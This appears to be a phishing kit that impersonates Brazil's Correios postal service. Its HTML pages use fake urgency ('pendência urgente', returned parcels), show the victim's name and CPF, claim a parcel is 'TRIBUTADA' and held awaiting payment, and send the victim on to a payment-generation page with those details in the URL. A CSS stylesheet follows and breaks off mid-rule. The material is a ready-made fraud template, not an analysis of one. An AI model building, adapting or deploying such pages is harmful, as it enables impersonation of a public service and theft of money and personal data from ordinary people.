
<file: inicio/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aviso de Entrega - Correios</title>
    <style>
      * { box-sizing: border-box; margin: 0; padding: 0; }

      body {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        background-color: #FFC107;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 24px 16px;
      }

      .card {
        background: #fff;
        border-radius: 18px;
        padding: 36px 28px;
        max-width: 540px;
        width: 100%;
        box-shadow: 0 8px 40px rgba(0,0,0,0.18);
        border-top: 6px solid #e65100;
        text-align: center;
      }

      /* LOGO CORREIOS */
      .logo-area {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        margin-bottom: 20px;
      }

      .logo-correios {
        font-size: 13px;
        font-weight: 800;
        color: #003DA5;
        text-transform: uppercase;
        letter-spacing: 1px;
        border: 2px solid #003DA5;
        padding: 4px 12px;
        border-radius: 4px;
      }

      /* BADGE */
      .badge-urgente {
        display: inline-block;
        background: #e53935;
        color: #fff;
        font-size: 11px;
        font-weight: 800;
        letter-spacing: 1.5px;
        text-transform: uppercase;
        padding: 5px 16px;
        border-radius: 20px;
        margin-bottom: 18px;
        animation: piscar 1.4s infinite;
      }

      @keyframes piscar {
        0%, 100% { opacity: 1; }
        50% { opacity: 0.55; }
      }

      /* EMOJI */
      .emoji {
        font-size: 56px;
        display: block;
        margin-bottom: 12px;
      }

      /* TÍTULO */
      h1 {
        font-size: 20px;
        color: #1a1200;
        font-weight: 900;
        line-height: 1.45;
        margin-bottom: 6px;
      }

      h1 em {
        font-style: normal;
        color: #e65100;
        border-bottom: 2px solid #FFC107;
      }

      .subtitulo {
        font-size: 14px;
        color: #777;
        margin-bottom: 20px;
      }

      /* ALERTA */
      .alerta {
        background: #fffbea;
        border: 1.5px solid #FFC107;
        border-left: 5px solid #e65100;
        border-radius: 10px;
        padding: 14px 16px;
        margin-bottom: 22px;
        text-align: left;
      }

      .alerta-titulo {
        font-size: 12px;
        font-weight: 800;
        color: #b45309;
        text-transform: uppercase;
        letter-spacing: 0.6px;
        margin-bottom: 6px;
      }

      .alerta p {
        font-size: 14px;
        color: #5a4000;
        line-height: 1.65;
      }

      .alerta p strong { color: #c45100; }

      /* DIVISOR */
      .divider {
        height: 1.5px;
        background: #FFC107;
        border-radius: 2px;
        margin: 20px 0;
        opacity: 0.5;
      }

      /* LISTA */
      .lista {
        list-style: none;
        margin-bottom: 26px;
        text-align: left;
      }

      .lista li {
        font-size: 14px;
        color: #333;
        padding: 10px 0;
        border-bottom: 1px solid #f5f5f5;
        display: flex;
        align-items: flex-start;
        gap: 10px;
        line-height: 1.5;
      }

      .lista li:last-child { border-bottom: none; }

      .lista li .icone {
        font-size: 18px;
        min-width: 26px;
        text-align: center;
        margin-top: 1px;
      }

      .lista li strong { color: #1a1200; }

      /* BOTÃO */
      .btn-wrap {
        position: relative;
        margin-bottom: 14px;
      }

      .btn-pulse {
        position: absolute;
        inset: 0;
        border-radius: 12px;
        background: #2e7d32;
        animation: pulse 1.8s infinite;
        z-index: 0;
      }

      @keyframes pulse {
        0% { transform: scale(1); opacity: 0.6; }
        70% { transform: scale(1.07); opacity: 0; }
        100% { transform: scale(1.07); opacity: 0; }
      }

      .btn {
        position: relative;
        z-index: 1;
        display: block;
        width: 100%;
        padding: 18px;
        background: linear-gradient(135deg, #2e7d32, #43a047);
        color: #fff;
        font-size: 15px;
        font-weight: 900;
        border: none;
        border-radius: 12px;
        cursor: pointer;
        letter-spacing: 0.4px;
        text-transform: uppercase;
        box-shadow: 0 6px 20px rgba(46,125,50,0.45);
        transition: transform 0.15s;
      }

      .btn:hover { transform: translateY(-2px); }
      .btn:disabled { opacity: 0.75; cursor: not-allowed; }

      /* RODAPÉ INFO */
      .info-rodape {
        display: flex;
        flex-direction: column;
        gap: 5px;
        margin-bottom: 4px;
      }

      .tempo {
        font-size: 13px;
        color: #777;
      }

      .tempo strong { color: #e53935; }

      .seguro {
        font-size: 12px;
        color: #aaa;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 4px;
      }

      /* LOADING */
      .loading {
        display: none;
        margin-top: 14px;
        font-size: 14px;
        color: #555;
        align-items: center;
        justify-content: center;
        gap: 10px;
      }

      .spinner {
        width: 20px;
        height: 20px;
        border: 3px solid #ddd;
        border-top-color: #FFC107;
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        flex-shrink: 0;
      }

      @keyframes spin { to { transform: rotate(360deg); } }

      .footer {
        margin-top: 20px;
        font-size: 11px;
        color: #ccc;
        border-top: 1px solid #f0f0f0;
        padding-top: 14px;
      }

      /* RESPONSIVO */
      @media (max-width: 480px) {
        .card { padding: 28px 20px; }
        h1 { font-size: 18px; }
        .btn { font-size: 14px; padding: 16px; }
        .emoji { font-size: 48px; }
      }
    </style>
</head>
<body>
  <div class="card">


    <div class="badge-urgente">🔴 Ação Necessária</div>

    <span class="emoji">📦</span>

    <h1>Sua encomenda tem uma <em>pendência urgente</em> que pode impedir a entrega</h1>
    <p class="subtitulo">Verifique agora antes que o prazo expire</p>

    <div class="alerta">
      <div class="alerta-titulo">⚠️ Aviso do Sistema</div>
      <p>Identificamos uma <strong>atualização crítica</strong> no status do seu envio. Entregas com pendência não regularizada são <strong>devolvidas automaticamente</strong> ao remetente.</p>
    </div>

    <div class="divider"></div>

    <ul class="lista">
      <li>
        <span class="icone">✅</span>
        <span><strong>Consulta gratuita</strong> — sem nenhum custo para verificar</span>
      </li>
      <li>
        <span class="icone">⚡</span>
        <span>Resultado em <strong>menos de 1 minuto</strong></span>
      </li>
      <li>
        <span class="icone">📋</span>
        <span>Veja o <strong>status atualizado</strong> da sua entrega</span>
      </li>
      <li>
        <span class="icone">⏰</span>
        <span><strong>Prazo limitado</strong> — após vencer, a entrega é cancelada</span>
      </li>
    </ul>

    <div class="btn-wrap">
      <div class="btn-pulse"></div>
      <button class="btn" id="btn-consultar">
        🔍 Consultar Minha Encomenda Agora
      </button>
    </div>

    <div class="info-rodape">
      <p class="tempo">⏰ Leva menos de <strong>1 minuto</strong> — não perca o prazo</p>
      <p class="seguro">🔒 Consulta 100% segura e gratuita</p>
    </div>

    <div class="loading" id="loading">
      <div class="spinner"></div>
      Acessando sistema de rastreamento...
    </div>

    <div class="footer">
      Sistema de Rastreamento de Encomendas  |  Consulta Segura
    </div>

  </div>

  <script>
    document.getElementById('btn-consultar').addEventListener('click', function() {
      this.disabled = true;
      this.textContent = 'Consultando...';
      document.querySelector('.btn-pulse').style.display = 'none';
      document.getElementById('loading').style.display = 'flex';

      setTimeout(() => {
        window.location.href = '../Encomenda/index.html' + window.location.search;
      }, 1200);
    });
  </script>


</body></html>
</file>

<file: rastreio/index.html>
<html lang="pt-BR">

<head>
    <title>🟢 RASTREANDO</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="">
    <meta property="og:url" content="https://www.oficial-correios.site/rastreio/oficial">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin="">
    <style type="text/css" id="operaUserStyle"></style>
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site" tyle="white-space: normal;">
        <div id="b_1225979_1_1736606248678282284c60c" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
        </div>
        <div id="b_1225979_1_1736606248678282284c5df" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_m" class="gpc-e e_imagem dm e_1225979_1_57686">
                    <div class="c imagem e_imagem">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_60477_m" class="gpc-e e_texto dm dm e_1225979_1_60477"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;"><br><br><br>
                       <p><span id="nomeDisplay" style="font-weight: bold; font-size: 1.2em;"><br>Nome não disponível</span></p>
                    </div>
                </div>

                <div id="e_1225979_1_51231_m" class="gpc-e e_texto dm dm e_1225979_1_51231"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <br><br>
                        <p><span><b></b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_75116_m" class="gpc-e e_texto dm dm e_1225979_1_75116"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;"><br><br>
                        <p><span id="cpfDisplay" style="font-weight: bold; font-size: 1.2em; margin-left: -22px;"></p>
                    </div>
                </div>

                <div id="e_1225979_1_83162_m" class="gpc-e e_texto dm dm e_1225979_1_83162"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        
                        <p><b><br></b></p>
                    </div>
                </div>

                <div id="e_1225979_1_24573_m" class="gpc-e e_texto dm dm e_1225979_1_24573"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_10156_m" class="gpc-e e_texto dm dm e_1225979_1_10156"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Curitiba - PR</b></span></p>
                    </div>
                </div>

                <div id="e_1225979_1_16907_m" class="gpc-e e_imagem dm e_1225979_1_16907" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_23145_m" class="gpc-e e_titulo dm dm e_1225979_1_23145"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b id="data-recebimento"></b> após o pagamento</span></h1>
                    </div>
                </div>

                <div id="e_1225979_1_34836_m" class="gpc-e e_titulo dm dm e_1225979_1_34836"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><b><a onclick="redirectCheckout(event)">Efetuar Pagamento</a></b></h2>
                    </div>
                </div>

                <div id="e_1225979_1_65553" class="gpc-e e_texto dd dm e_1225979_1_65553" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Nome Completo:</span></p>
                        <p><span><b id="nomeCompleto"></b><br><br>CPF: <b id="cpfCompleto"></b><br><br>Prazo para
                                regularização: <b id="dataAtual"></b></span></p>
                    </div>
                </div>

                <br><br>

                <div id="e_1225979_1_28606" class="gpc-e e_botao dd dm e_1225979_1_28606" style="white-space: normal;">
                    <br>
                    <a class="c borda_igual e_botao link_externo" onclick="redirectCheckout(event)"
                        style="white-space: normal;">CLIQUE AQUI PARA LIBERAR SEU PEDIDO</a>
                </div>

                <div id="e_1225979_1_53338" class="gpc-e e_imagem dd dm e_1225979_1_53338" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_173671440078955287" class="gpc-e e_caixa dd dm e_1225979_1_173671440078955287"
                    style="white-space: normal;">
                    <div class="c borda_igual e_caixa"></div>
                </div>

                <div id="e_1225979_1_72799" class="gpc-e e_titulo dd dm e_1225979_1_72799" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span><span>>
                            </span><span>Alfândega</span></h2>
                    </div>
                </div>
            </div>
        </div>

        <div id="b_1225979_1_1736606248678282284c603" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    class="gpc-e e_imagem dd e_1225979_1_57686 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_60477_d" class="gpc-e e_texto dd e_1225979_1_60477">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br></span></p>
                        <p><span><br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_51231_d" class="gpc-e e_texto dd e_1225979_1_51231" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_75116_d" class="gpc-e e_texto dd e_1225979_1_75116">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Não informado<br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_83162_d" class="gpc-e e_texto dd e_1225979_1_83162" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Não Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>
                <div id="e_1225979_1_24573_d" class="gpc-e e_texto dd e_1225979_1_24573" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_10156_d" class="gpc-e e_texto dd e_1225979_1_10156" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_16907_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    class="gpc-e e_imagem dd e_1225979_1_16907 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_23145_d" class="gpc-e e_titulo dd e_1225979_1_23145" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b id="data-recebimento"></b> após o pagamento</span></h1>

                        <script>
                            document.addEventListener("DOMContentLoaded", function () {
                                const hoje = new Date();
                                hoje.setDate(hoje.getDate() + 2);

                                const dia = String(hoje.getDate()).padStart(2, '0');
                                const mes = String(hoje.getMonth() + 1).padStart(2, '0');
                                const ano = hoje.getFullYear();

                                document.getElementById('data-recebimento').innerText = dia + '/' + mes + '/' + ano;
                            });
                        </script>


                    </div>
                </div>
                <div id="e_1225979_1_34836_d" class="gpc-e e_titulo dd e_1225979_1_34836" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2>
                            <b>
                                <a onclick="redirectCheckout(event)">EfetuarPagamento</a>
                            </b>
                        </h2>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const nome = localStorage.getItem("nome") || "Nome não disponível";
            const cpf = localStorage.getItem("cpf") || "CPF não disponível";
            const dataAtual = localStorage.getItem("data_atual") || "Data não disponível";

            const nomeDisplay = document.getElementById("nomeDisplay");
            const cpfDisplay = document.getElementById("cpfDisplay");

            const nomeCompleto = document.getElementById("nomeCompleto");
            const cpfCompleto = document.getElementById("cpfCompleto");
            const dataPrazo = document.getElementById("dataAtual");

            if (nomeDisplay) nomeDisplay.textContent = nome;
            if (cpfDisplay) cpfDisplay.textContent = cpf;
            if (nomeCompleto) nomeCompleto.textContent = nome;
            if (cpfCompleto) cpfCompleto.textContent = cpf;
            if (dataPrazo) dataPrazo.textContent = dataAtual;
        });
    </script>

    <script>
        function redirectCheckout(event) {
            event.preventDefault();

            const urlParams = new URLSearchParams(window.location.search);
            const nome = urlParams.get("nome") ? decodeURIComponent(urlParams.get("nome")) : "";
            const cpf = urlParams.get("cpf") ? urlParams.get("cpf") : "";

            const currentParams = new URLSearchParams(window.location.search);
            currentParams.set("name", nome);
            currentParams.set("document", cpf);

            const finalUrl = "../Gerando-Pagamento/index.html?" + currentParams.toString();
            window.location.href = finalUrl;
        }
    </script>


    <style>
        .stuck {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 999999;
        }
    </style>


</body>

</html>
</file>
<file: Encomenda/css/style.css>
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
